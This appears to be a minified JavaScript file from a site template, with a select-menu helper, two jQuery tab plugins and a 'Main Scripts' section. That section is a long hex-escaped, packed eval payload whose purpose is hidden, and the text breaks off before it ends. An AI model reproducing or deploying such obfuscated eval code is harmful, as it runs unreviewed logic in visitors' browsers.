id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x